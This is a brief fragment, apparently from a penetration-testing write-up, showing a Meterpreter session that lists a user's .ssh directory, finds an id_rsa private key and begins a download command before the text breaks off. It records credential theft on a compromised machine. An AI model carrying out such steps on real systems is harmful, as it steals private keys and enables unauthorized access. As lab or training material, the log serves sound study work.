 meterpreter > ls
Listing: /home/alice/.ssh
=========================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  1675  fil   2018-12-03 12:51:13 +0000  id_rsa
meterpreter > download